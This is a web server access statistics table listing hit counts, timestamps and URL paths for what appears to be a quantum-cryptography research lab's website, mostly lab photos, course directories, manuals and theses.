| 211 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20231208-Acheva-Zaitsev-Ozhegov-Elezov-testing-SNSPD-in-Moscow-2l.jpg |
| 211 | 12/Aug/25 21:04 | /photo/autodof.html | |
| 210 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20141125-Wei-Xu-Sajeed-in-quantum-hacking-lab-2l.jpg |
| 210 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190808-Ruzhitskaya-Ponosova-Johlinger-in-lab-commune-2l.jpg |
| 209 | 0.01% | 12/Aug/25 09:59 | /lab/pictures/20160118-IDQ-winter-school-group-picture-Peak-walk-2l.jpg |
| 209 | 0.01% | 12/Aug/25 09:39 | /photo/stock/201203-Makarov-2-1.jpg |
| 208 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140611-test-plate-back-2l.jpg |
| 208 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140503-radiation-testing-detector-group-persp-2l.jpg |
| 207 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20160313-Daria-in-labQNC3303-2l.jpg |
| 206 | 0.33% | 8/Aug/25 15:56 | /c/lqpc/4/QRate-lab-manual-QKD-plug-and-play-v20200710.pdf |
| 206 | 0.01% | 12/Aug/25 22:26 | /lab/pictures/20130521-whiteboard-cat-1.jpg |
| 205 | 0.01% | 12/Aug/25 09:39 | /photo/stock/201203-Makarov-1-1.jpg |
| 204 | 0.44% | 12/Aug/25 23:43 | /c/lqpc/7/lab-manual.pdf |
| 204 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-Rados-RDS-30-dosimeter-2l.jpg |
| 203 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140611-test-plate-back-cables-attached-2l.jpg |
| 203 | 0.01% | 12/Aug/25 07:44 | /photo/stock/a294-19-1.jpg |
| 203 | 12/Aug/25 07:44 | /photo/stock/a128-1comp-1.jpg | |
| 202 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140503-radiation-testing-detector-group-front-2l.jpg |
| 202 | 11/Aug/25 12:34 | /c/qcommce/2022/Makarov/ | |
| 25 | 10/Aug/25 20:56 | /c/qcommce/2022/Makarov/?C=M;O=D | |
| 16 | 8/Aug/25 08:04 | /c/qcommce/2022/Makarov/?C=D;O=A | |
| 15 | 7/Aug/25 17:03 | /c/qcommce/2022/Makarov/?C=S;O=D | |
| 14 | 8/Aug/25 08:04 | /c/qcommce/2022/Makarov/?C=M;O=A | |
| 14 | 7/Aug/25 17:03 | /c/qcommce/2022/Makarov/?C=S;O=A | |
| 13 | 7/Aug/25 17:03 | /c/qcommce/2022/Makarov/?C=N;O=A | |
| 13 | 7/Aug/25 17:03 | /c/qcommce/2022/Makarov/?C=N;O=D | |
| 11 | 7/Aug/25 17:03 | /c/qcommce/2022/Makarov/?C=D;O=D | |
| 201 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20200410-optical-table-delivery-commune-2l.jpg |
| 201 | 12/Aug/25 17:44 | /c/qcommce/ | |
| 27 | 12/Aug/25 17:44 | /c/qcommce/?C=S;O=A | |
| 17 | 11/Aug/25 23:03 | /c/qcommce/?C=S%3BO=A | |
| 13 | 7/Aug/25 16:01 | /c/qcommce/?C=D;O=D | |
| 13 | 7/Aug/25 16:01 | /c/qcommce/?C=N;O=A | |
| 12 | 7/Aug/25 16:01 | /c/qcommce/?C=D;O=A | |
| 12 | 7/Aug/25 16:01 | /c/qcommce/?C=M;O=A | |
| 12 | 7/Aug/25 16:02 | /c/qcommce/?C=S;O=D | |
| 11 | 7/Aug/25 16:01 | /c/qcommce/?C=M;O=D | |
| 11 | 7/Aug/25 16:02 | /c/qcommce/?C=N;O=D | |
| 201 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20100615-TropicalQKD-Waterloo-conference-group-picture-1l.jpg |
| 200 | 12/Aug/25 16:56 | /c/qcommce/2022/Sych/ | |
| 28 | 12/Aug/25 16:56 | /c/qcommce/2022/Sych/?C=N;O=A | |
| 18 | 7/Aug/25 16:59 | /c/qcommce/2022/Sych/?C=S;O=A | |
| 16 | 7/Aug/25 16:58 | /c/qcommce/2022/Sych/?C=D;O=A | |
| 16 | 7/Aug/25 16:59 | /c/qcommce/2022/Sych/?C=N;O=D | |
| 14 | 7/Aug/25 16:58 | /c/qcommce/2022/Sych/?C=M;O=A | |
| 11 | 7/Aug/25 16:58 | /c/qcommce/2022/Sych/?C=D;O=D | |
| 11 | 7/Aug/25 16:58 | /c/qcommce/2022/Sych/?C=M;O=D | |
| 11 | 7/Aug/25 16:59 | /c/qcommce/2022/Sych/?C=S;O=D | |
| 200 | 12/Aug/25 17:22 | /dvd-buying-experience.html | |
| 200 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20141105-quantum-hacking-lab-group-picture-2l.jpg |
| 200 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-interlock-panel-2l.jpg |
| 199 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140614-Jennewein-Anisimova-Makarov-in-Horseshoe-Bay-British-Columbia-Canada-2l.jpg |
| 199 | 12/Aug/25 14:49 | /photo/framing.html | |
| 199 | 10/Aug/25 11:33 | /photo/stock/a146-24.html | |
| 199 | 11/Aug/25 19:31 | /lab/pictures/Ekaterina-Borisova-2.jpg | |
| 198 | 11/Aug/25 19:31 | /lab/pictures/Daniil-Trefilov-2.jpg | |
| 198 | 12/Aug/25 16:27 | /photo/stock/n8-23-1.jpg | |
| 198 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-team-in-testing-room-2l.jpg |
| 198 | 12/Aug/25 16:45 | /photo/folldal/index-ru.html | |
| 197 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20180123-IDQ-winter-school-group-picture-snowshoeing-2l.jpg |
| 196 | 12/Aug/25 07:44 | /photo/stock/a141-7-1.jpg | |
| 196 | 9/Aug/25 17:45 | /photo/stock/a105-6.html | |
| 196 | 0.01% | 12/Aug/25 07:44 | /photo/stock/a253-25-1.jpg |
| 195 | 0.01% | 12/Aug/25 07:59 | /photo/stock/a299-3-1.jpg |
| 195 | 10/Aug/25 01:34 | /publications/paper-filippov-1999b.html | |
| 195 | 12/Aug/25 07:44 | /photo/stock/a5-17-1.jpg | |
| 194 | 11/Aug/25 19:31 | /lab/pictures/Dmitry-Shkrabin-2.jpg | |
| 194 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20160518-Garcia-Escartin-in-labQNC3303-2l.jpg |
| 194 | 0.28% | 11/Aug/25 14:36 | /c/lqpc/4/lab-manual.pdf |
| 193 | 10/Aug/25 07:01 | /c/qcommce/2021/Makarov/slides/ | |
| 24 | 10/Aug/25 07:01 | /c/qcommce/2021/Makarov/slides/?C=M;O=A | |
| 15 | 7/Aug/25 17:17 | /c/qcommce/2021/Makarov/slides/?C=N;O=D | |
| 12 | 7/Aug/25 17:16 | /c/qcommce/2021/Makarov/slides/?C=N;O=A | |
| 12 | 7/Aug/25 17:17 | /c/qcommce/2021/Makarov/slides/?C=S;O=D | |
| 11 | 7/Aug/25 17:15 | /c/qcommce/2021/Makarov/slides/?C=D;O=A | |
| 11 | 7/Aug/25 17:15 | /c/qcommce/2021/Makarov/slides/?C=D;O=D | |
| 11 | 7/Aug/25 17:16 | /c/qcommce/2021/Makarov/slides/?C=M;O=D | |
| 10 | 7/Aug/25 17:17 | /c/qcommce/2021/Makarov/slides/?C=S;O=A | |
| 193 | 0.01% | 12/Aug/25 09:59 | /lab/pictures/20160805-Curty-in-labQNC3303-2l.jpg |
| 192 | 9/Aug/25 23:17 | /c/qcommce/2022/Kazieva/ | |
| 25 | 9/Aug/25 23:17 | /c/qcommce/2022/Kazieva/?C=D;O=D | |
| 15 | 7/Aug/25 17:03 | /c/qcommce/2022/Kazieva/?C=S;O=A | |
| 14 | 7/Aug/25 17:02 | /c/qcommce/2022/Kazieva/?C=D;O=A | |
| 14 | 7/Aug/25 17:02 | /c/qcommce/2022/Kazieva/?C=N;O=A | |
| 14 | 7/Aug/25 17:02 | /c/qcommce/2022/Kazieva/?C=M;O=D | |
| 13 | 7/Aug/25 17:02 | /c/qcommce/2022/Kazieva/?C=M;O=A | |
| 13 | 7/Aug/25 17:03 | /c/qcommce/2022/Kazieva/?C=N;O=D | |
| 13 | 7/Aug/25 17:03 | /c/qcommce/2022/Kazieva/?C=S;O=D | |
| 192 | 12/Aug/25 07:44 | /photo/stock/a60-7-1.jpg | |
| 191 | 0.01% | 12/Aug/25 14:00 | /lab/pictures/20141218-lab-QNC3301-construction-Pinheiro-cutting-2l.jpg |
| 191 | 10/Aug/25 11:28 | /c/qcommce/2022/ | |
| 24 | 10/Aug/25 11:28 | /c/qcommce/2022/?C=S;O=D | |
| 15 | 7/Aug/25 16:18 | /c/qcommce/2022/?C=D;O=A | |
| 15 | 7/Aug/25 16:19 | /c/qcommce/2022/?C=S;O=A | |
| 14 | 7/Aug/25 16:18 | /c/qcommce/2022/?C=M;O=A | |
| 14 | 7/Aug/25 16:18 | /c/qcommce/2022/?C=M;O=D | |
| 13 | 7/Aug/25 16:18 | /c/qcommce/2022/?C=D;O=D | |
| 12 | 7/Aug/25 16:18 | /c/qcommce/2022/?C=N;O=A | |
| 12 | 7/Aug/25 16:19 | /c/qcommce/2022/?C=N;O=D | |
| 191 | 12/Aug/25 16:27 | /photo/stock/n87-15-1.jpg | |
| 190 | 11/Aug/25 19:31 | /lab/pictures/Anatoly-Sotnikov-2.jpg | |
| 190 | 0.01% | 12/Aug/25 07:44 | /photo/stock/a300-28-1cr.jpg |
| 189 | 0.01% | 12/Aug/25 08:24 | /lab/pictures/20180926-lab-commune-2l.jpg |
| 188 | 12/Aug/25 16:27 | /photo/stock/n61-26-1.jpg | |
| 188 | 0.01% | 12/Aug/25 12:27 | /lab/pictures/20190328-Ponosova-Huang-in-lab-commune-2l.jpg |
| 187 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140611-Anisimova-Bourgoin-assembling-test-plate-a-2l.jpg |
| 187 | 12/Aug/25 12:12 | /photo/folldal/ | |
| 187 | 0.29% | 12/Aug/25 08:42 | /publications/ponosova2022.PRXQuantum-3-040307.pdf |
| 187 | 9/Aug/25 19:46 | /c/qcommce/2022/Rodimin/ | |
| 27 | 9/Aug/25 19:46 | /c/qcommce/2022/Rodimin/?C=N;O=A | |
| 14 | 7/Aug/25 17:04 | /c/qcommce/2022/Rodimin/?C=M;O=A | |
| 14 | 7/Aug/25 17:04 | /c/qcommce/2022/Rodimin/?C=S;O=A | |
| 12 | 5/Aug/25 00:58 | /c/qcommce/2022/Rodimin/?C=D;O=A | |
| 12 | 7/Aug/25 17:04 | /c/qcommce/2022/Rodimin/?C=N;O=D | |
| 12 | 7/Aug/25 17:04 | /c/qcommce/2022/Rodimin/?C=S;O=D | |
| 11 | 7/Aug/25 17:04 | /c/qcommce/2022/Rodimin/?C=D;O=D | |
| 11 | 7/Aug/25 17:04 | /c/qcommce/2022/Rodimin/?C=M;O=D | |
| 186 | 0.01% | 12/Aug/25 17:34 | /lab/pictures/20160812-Lim-shows-APD-testing-setup-labQNC3301-1-2l.jpg |
| 186 | 12/Aug/25 20:42 | /c/qcommce/2022/Shakhovoy/ | |
| 28 | 12/Aug/25 20:42 | /c/qcommce/2022/Shakhovoy/?C=N;O=A | |
| 15 | 7/Aug/25 17:05 | /c/qcommce/2022/Shakhovoy/?C=D;O=A | |
| 14 | 7/Aug/25 17:06 | /c/qcommce/2022/Shakhovoy/?C=M;O=A | |
| 13 | 7/Aug/25 17:06 | /c/qcommce/2022/Shakhovoy/?C=D;O=D | |
| 13 | 7/Aug/25 17:07 | /c/qcommce/2022/Shakhovoy/?C=N;O=D | |
| 13 | 7/Aug/25 17:08 | /c/qcommce/2022/Shakhovoy/?C=S;O=A | |
| 11 | 7/Aug/25 17:07 | /c/qcommce/2022/Shakhovoy/?C=M;O=D | |
| 10 | 7/Aug/25 17:08 | /c/qcommce/2022/Shakhovoy/?C=S;O=D | |
| 186 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20150401-Darya-IDQ-little-helper-v-2l.jpg |
| 186 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-Higgins-Bourgoin-discussing-post-irradiation-test-2l.jpg |
| 186 | 12/Aug/25 07:44 | /photo/stock/a141-11-1.jpg | |
| 185 | 12/Aug/25 07:44 | /photo/stock/pm-open-54dpi.jpg | |
| 185 | 12/Aug/25 16:27 | /photo/dirty-scanner/neg-flare-1.jpg | |
| 185 | 0.01% | 12/Aug/25 13:59 | /lab/pictures/20140611-test-plate-front-2l.jpg |
| 185 | 11/Aug/25 14:41 | /photo/sky/ | |
| 184 | 12/Aug/25 07:44 | /photo/stock/20081114-quantum-hacking-group-1.jpg | |
| 184 | 12/Aug/25 03:10 | /spbstu.html | |
| 184 | 12/Aug/25 12:27 | /lab/pictures/La-Palma-JKT-tracking-beam-1.jpg | |
| 183 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20110510-PerkinElmer-SPCM-AQR-13-FC-sn7069-decapsulated-1.jpg |
| 183 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20250426_162152-2l.jpg |
| 182 | 0.01% | 12/Aug/25 16:41 | /lab/pictures/20140612-radiation-warning-label-2l.jpg |
| 182 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-Piche-checking-residual-radiation-after-irradiation-test-2l.jpg |
| 181 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190328-Huang-in-lab-commune-2l.jpg |
| 181 | 12/Aug/25 07:44 | /photo/stock/a281-33-1.jpg | |
| 181 | 12/Aug/25 16:27 | /photo/dirty-scanner/halo-sample1-1s.jpg | |
| 181 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_02.jpg |
| 181 | 0.01% | 12/Aug/25 18:30 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-white-2l.jpg |
| 181 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240123-testbench-spectral-2l.jpg |
| 181 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240215-testing-SNSPD-in-Muenster-2l.jpg |
| 180 | 12/Aug/25 16:27 | /photo/dirty-scanner/n61-26-flare-1fr.jpg | |
| 180 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20100126-QPN5505-Alice-and-Bob-1.jpg |
| 180 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240216-Zaitsev-GrahamScott-Pernice-Terhaar-testing-SNSPD-in-Muenster-2l.jpg |
| 180 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20100126-QPN5505-Bob-detector-board-1.jpg |
| 179 | 12/Aug/25 16:27 | /photo/dirty-scanner/minolta-dscd2-hotpixel-1.jpg | |
| 179 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240222-testbench-backflash-2l.jpg |
| 178 | 7/Aug/25 17:19 | /c/qcommce/2022/Makarov/slides/ | |
| 13 | 7/Aug/25 17:18 | /c/qcommce/2022/Makarov/slides/?C=N;O=A | |
| 13 | 7/Aug/25 17:19 | /c/qcommce/2022/Makarov/slides/?C=S;O=A | |
| 12 | 7/Aug/25 17:18 | /c/qcommce/2022/Makarov/slides/?C=M;O=A | |
| 12 | 7/Aug/25 17:19 | /c/qcommce/2022/Makarov/slides/?C=N;O=D | |
| 11 | 7/Aug/25 17:17 | /c/qcommce/2022/Makarov/slides/?C=D;O=A | |
| 11 | 7/Aug/25 17:18 | /c/qcommce/2022/Makarov/slides/?C=D;O=D | |
| 11 | 7/Aug/25 17:18 | /c/qcommce/2022/Makarov/slides/?C=M;O=D | |
| 10 | 7/Aug/25 17:19 | /c/qcommce/2022/Makarov/slides/?C=S;O=D | |
| 178 | 10/Aug/25 16:34 | /c/qcommce/2021/Makarov/ | |
| 26 | 10/Aug/25 16:34 | /c/qcommce/2021/Makarov/?C=S;O=A | |
| 12 | 7/Aug/25 17:02 | /c/qcommce/2021/Makarov/?C=S;O=D | |
| 11 | 7/Aug/25 17:01 | /c/qcommce/2021/Makarov/?C=M;O=A | |
| 11 | 7/Aug/25 17:01 | /c/qcommce/2021/Makarov/?C=N;O=A | |
| 11 | 7/Aug/25 17:01 | /c/qcommce/2021/Makarov/?C=M;O=D | |
| 11 | 7/Aug/25 17:02 | /c/qcommce/2021/Makarov/?C=N;O=D | |
| 10 | 7/Aug/25 17:01 | /c/qcommce/2021/Makarov/?C=D;O=D | |
| 178 | 0.16% | 12/Aug/25 12:34 | /c/lqpc/3/lab-manual.pdf |
| 178 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20231208-Ozhegov-Zaitsev-testing-SNSPD-in-Moscow-2l.jpg |
| 178 | 8/Aug/25 08:01 | /e/20210919-uik3961/ | |
| 15 | 8/Aug/25 08:01 | /e/20210919-uik3961/?C=M;O=D | |
| 14 | 7/Aug/25 16:57 | /e/20210919-uik3961/?C=N;O=D | |
| 14 | 7/Aug/25 16:57 | /e/20210919-uik3961/?C=S;O=A | |
| 14 | 7/Aug/25 16:57 | /e/20210919-uik3961/?C=S;O=D | |
| 13 | 7/Aug/25 16:57 | /e/20210919-uik3961/?C=D;O=A | |
| 13 | 7/Aug/25 16:57 | /e/20210919-uik3961/?C=D;O=D | |
| 13 | 7/Aug/25 16:57 | /e/20210919-uik3961/?C=M;O=A | |
| 13 | 8/Aug/25 08:01 | /e/20210919-uik3961/?C=N;O=A | |
| 178 | 11/Aug/25 10:38 | /spam/ | |
| 13 | 7/Aug/25 15:49 | /spam/?C=M;O=D | |
| 13 | 7/Aug/25 15:50 | /spam/?C=S;O=D | |
| 12 | 7/Aug/25 15:49 | /spam/?C=D;O=D | |
| 12 | 7/Aug/25 15:49 | /spam/?C=M;O=A | |
| 11 | 7/Aug/25 15:49 | /spam/?C=D;O=A | |
| 11 | 7/Aug/25 15:49 | /spam/?C=N;O=A | |
| 11 | 7/Aug/25 15:49 | /spam/?C=N;O=D | |
| 10 | 7/Aug/25 15:50 | /spam/?C=S;O=A | |
| 178 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20120929-QNC-open-house-img5050-3s.jpg |
| 178 | 12/Aug/25 16:27 | /photo/dirty-scanner/pcd-ccd-leakage-1.jpg | |
| 178 | 0.01% | 11/Aug/25 19:31 | /lab/pictures/Mikhail-Petrov-2.jpg |
| 177 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190718-Johlinger-Bennett-at-VDNKh-2l.jpg |
| 177 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190808-Ruzhitskaya-Ponosova-Johlinger-in-lab-commune-a-2l.jpg |
| 177 | 12/Aug/25 16:27 | /photo/dirty-scanner/halo-sample2-1.jpg | |
| 177 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20100630-spy-suitcase-for_Gemini_magazine-1.jpg |
| 177 | 12/Aug/25 07:44 | /photo/stock/a60-19-1.jpg | |
| 176 | 11/Aug/25 12:05 | /photo/stock/a60-19.html | |
| 176 | 8/Aug/25 12:41 | /e/ | |
| 14 | 8/Aug/25 07:53 | /e/?C=N;O=D | |
| 13 | 8/Aug/25 07:53 | /e/?C=D;O=A | |
| 13 | 7/Aug/25 15:45 | /e/?C=N;O=A | |
| 13 | 7/Aug/25 15:45 | /e/?C=M;O=D | |
| 13 | 7/Aug/25 15:46 | /e/?C=S;O=A | |
| 12 | 7/Aug/25 15:45 | /e/?C=D;O=D | |
| 12 | 7/Aug/25 15:45 | /e/?C=M;O=A | |
| 12 | 7/Aug/25 15:46 | /e/?C=S;O=D | |
| 176 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190328-Ponosova-Ruzhitskaya-in-lab-commune-2l.jpg |
| 176 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240221-testbench-laser-damage-2l.jpg |
| 176 | 11/Aug/25 19:31 | /lab/pictures/Anastasiya-Ponosova-2.jpg | |
| 175 | 12/Aug/25 16:43 | /photo/moncal.html | |
| 175 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_04.jpg |
| 175 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20181220-lab-commune-2l.jpg |
| 175 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140611-cyclotron-hall-2l.jpg |
| 175 | 12/Aug/25 07:44 | /photo/stock/a66-30comp-1.jpg | |
| 174 | 12/Aug/25 23:42 | /lab/alexey/ | |
| 174 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190328-Ponosova-Huang-in-lab-commune-a-2l.jpg |
| 174 | 8/Aug/25 07:57 | /e/20230910/ | |
| 14 | 7/Aug/25 16:06 | /e/20230910/?C=N;O=A | |
| 14 | 7/Aug/25 16:06 | /e/20230910/?C=S;O=A | |
| 13 | 8/Aug/25 07:57 | /e/20230910/?C=D;O=A | |
| 13 | 7/Aug/25 16:05 | /e/20230910/?C=M;O=A | |
| 13 | 8/Aug/25 07:57 | /e/20230910/?C=N;O=D | |
| 12 | 7/Aug/25 16:05 | /e/20230910/?C=D;O=D | |
| 11 | 7/Aug/25 16:06 | /e/20230910/?C=M;O=D | |
| 11 | 7/Aug/25 16:06 | /e/20230910/?C=S;O=D | |
| 173 | 12/Aug/25 07:44 | /photo/stock/a256-21-1.jpg | |
| 173 | 12/Aug/25 07:44 | /photo/stock/a282-3-1.jpg | |
| 173 | 12/Aug/25 23:15 | /photo/stock/a180-26-1.jpg | |
| 173 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140613-Makarov-coins-on-top-of-cyclotron-2l.jpg |
| 172 | 12/Aug/25 07:44 | /photo/stock/a283-14-1.jpg | |
| 172 | 8/Aug/25 08:00 | /e/20240908/ | |
| 14 | 7/Aug/25 16:08 | /e/20240908/?C=M;O=A | |
| 13 | 8/Aug/25 08:00 | /e/20240908/?C=D;O=D | |
| 13 | 7/Aug/25 16:08 | /e/20240908/?C=N;O=A | |
| 13 | 7/Aug/25 16:08 | /e/20240908/?C=S;O=A | |
| 12 | 7/Aug/25 16:08 | /e/20240908/?C=D;O=A | |
| 12 | 7/Aug/25 16:08 | /e/20240908/?C=M;O=D | |
| 12 | 7/Aug/25 16:08 | /e/20240908/?C=N;O=D | |
| 12 | 8/Aug/25 07:58 | /e/20240908/?C=S;O=D | |
| 172 | 12/Aug/25 07:44 | /photo/stock/a297-16-1.jpg | |
| 172 | 12/Aug/25 07:44 | /photo/stock/200807-id3110-alice_sn08008F030-bob_sn08008F130-1.jpg | |
| 172 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20220628-testbench-state-preparation-2l.jpg |
| 172 | 12/Aug/25 07:44 | /photo/stock/a286-36-1.jpg | |
| 172 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140611-Anisimova-Bourgoin-assembling-test-plate-2l.jpg |
| 171 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20160812-Lim-shows-APD-testing-setup-labQNC3301-3-2l.jpg |
| 171 | 12/Aug/25 07:44 | /lab/pictures/20140612-proton-beam-dump-2l.jpg | |
| 171 | 11/Aug/25 19:31 | /lab/pictures/Maxim-Fadeev-2l.jpg | |
| 170 | 10/Aug/25 17:45 | /publications/paper-filippov-1999.html | |
| 170 | 11/Aug/25 10:58 | /photo/stock/n10-8.html | |
| 169 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-Higgins-starting-irradiation-test-2l.jpg |
| 169 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20170315-quantum-hacking-lab-group-picture-2l.jpg |
| 169 | 12/Aug/25 07:44 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-05-1h.jpg | |
| 169 | 2.56% | 12/Aug/25 19:55 | /lab/publications/anisimova2018.thesis-PhD.pdf |
| 169 | 12/Aug/25 07:44 | /photo/stock/a193-1-1.jpg | |
| 169 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140613-team-in-control-room-2l.jpg |
| 169 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20160812-Lim-shows-APD-testing-setup-labQNC3301-2-2l.jpg |
| 169 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20150510-Anisimova-Makarova-Lim-2l.jpg |
| 169 | 12/Aug/25 19:40 | /lab/pictures/Konstantin-Zaitsev-2.jpg | |
| 169 | 0.43% | 12/Aug/25 23:34 | /lab/publications/Bugge-Master-thesis-20120126.pdf |
| 168 | 12/Aug/25 07:44 | /photo/stock/a256-29-1.jpg | |
| 168 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140310-satellite-prototype-detector-board-front-white-2l.jpg |
| 168 | 12/Aug/25 07:44 | /lab/pictures/Tenerife-OGS-tracking-beam-1.jpg | |
| 168 | 12/Aug/25 07:44 | /photo/stock/20110919-Lydersen-defence-group-photo-1.jpg | |
| 168 | 12/Aug/25 07:44 | /lab/pictures/La-Palma-JKT-tracking-beam-2-1.jpg | |
| 167 | 12/Aug/25 07:44 | /photo/stock/a285-18-1.jpg | |
| 167 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140613-radiation-testing-bench-2l.jpg |
| 167 | 12/Aug/25 07:44 | /photo/stock/a256-9-1.jpg | |
| 167 | 12/Aug/25 03:31 | /spam-solution.html | |
| 167 | 12/Aug/25 07:44 | /photo/stock/a285-23-1.jpg | |
| 167 | 7/Aug/25 16:05 | /e/20220911/ | |
| 13 | 7/Aug/25 16:04 | /e/20220911/?C=M;O=A | |
| 13 | 7/Aug/25 16:05 | /e/20220911/?C=N;O=A | |
| 12 | 7/Aug/25 16:04 | /e/20220911/?C=D;O=A | |
| 12 | 7/Aug/25 16:04 | /e/20220911/?C=M;O=D | |
| 12 | 7/Aug/25 16:05 | /e/20220911/?C=N;O=D | |
| 12 | 7/Aug/25 16:05 | /e/20220911/?C=S;O=A | |
| 12 | 7/Aug/25 16:05 | /e/20220911/?C=S;O=D | |
| 11 | 7/Aug/25 16:04 | /e/20220911/?C=D;O=D | |
| 167 | 11/Aug/25 14:29 | /photo/stock/n44-16.html | |
| 167 | 0.01% | 12/Aug/25 07:44 | /photo/stock/a292-32-1.jpg |
| 167 | 12/Aug/25 07:44 | /photo/stock/a256-15-1.jpg | |
| 167 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140503-radiation-testing-detector-group-back-2l.jpg |
| 166 | 11/Aug/25 19:31 | /photo/family-archive/20230620-Vadim-Makarov-b-2lcr.jpg | |
| 166 | 12/Aug/25 07:44 | /lab/pictures/20140310-satellite-prototype-detector-board-back-black-2l.jpg | |
| 166 | 12/Aug/25 07:44 | /photo/stock/quantum-hacking-group-groenlia20080923-1.jpg | |
| 166 | 12/Aug/25 07:44 | /lab/pictures/20140310-satellite-prototype-detector-board-back-white-2l.jpg | |
| 166 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20131220-Quantis-sn100732A410-open-2.jpg |
| 166 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20171110-Gulla-in-labQNC3303-2l.jpg |
| 166 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20090705-eavesdropping-experiment-on-nus-campus-map-1.jpg |
| 166 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20141126-Lim-in-quantum-hacking-lab-2l.jpg |
| 166 | 12/Aug/25 07:44 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-11-1h.jpg | |
| 166 | 8/Aug/25 07:56 | /e/20210919/ | |
| 13 | 7/Aug/25 16:03 | /e/20210919/?C=M;O=A | |
| 13 | 7/Aug/25 16:03 | /e/20210919/?C=S;O=A | |
| 13 | 7/Aug/25 16:04 | /e/20210919/?C=S;O=D | |
| 12 | 7/Aug/25 16:03 | /e/20210919/?C=D;O=A | |
| 12 | 7/Aug/25 16:03 | /e/20210919/?C=D;O=D | |
| 12 | 7/Aug/25 16:03 | /e/20210919/?C=N;O=A | |
| 11 | 7/Aug/25 16:03 | /e/20210919/?C=M;O=D | |
| 11 | 7/Aug/25 16:03 | /e/20210919/?C=N;O=D | |
| 166 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140612-Bourgoin-aligning-test-plate-on-irradiation-stand-2l.jpg |
| 166 | 12/Aug/25 07:44 | /photo/stock/20090226-bob-control-experiment-eve-faked-state-generator-1.jpg | |
| 166 | 12/Aug/25 07:44 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-10-1h.jpg | |
| 166 | 12/Aug/25 07:44 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-black-2l.jpg | |
| 165 | 12/Aug/25 07:44 | /photo/stock/20090106-suitcase-painting-1.jpg | |
| 165 | 12/Aug/25 07:44 | /photo/stock/a292-20-1.jpg | |
| 165 | 12/Aug/25 07:44 | /photo/stock/a295-5-1.jpg | |
| 165 | 12/Aug/25 07:44 | /photo/stock/a79-21comp-1.jpg | |
| 165 | 12/Aug/25 07:44 | /photo/stock/n40-17-1.jpg | |
| 165 | 11/Aug/25 19:31 | /lab/pictures/Polina-Acheva-2.jpg | |
| 165 | 8/Aug/25 07:56 | /e/20240317/ | |
| 13 | 7/Aug/25 16:06 | /e/20240317/?C=D;O=A | |
| 13 | 7/Aug/25 16:07 | /e/20240317/?C=N;O=A | |
| 13 | 7/Aug/25 16:07 | /e/20240317/?C=M;O=D | |
| 12 | 7/Aug/25 16:07 | /e/20240317/?C=S;O=A | |
| 12 | 7/Aug/25 16:07 | /e/20240317/?C=S;O=D | |
| 11 | 7/Aug/25 16:07 | /e/20240317/?C=D;O=D | |
| 11 | 7/Aug/25 16:07 | /e/20240317/?C=M;O=A | |
| 10 | 7/Aug/25 16:07 | /e/20240317/?C=N;O=D | |
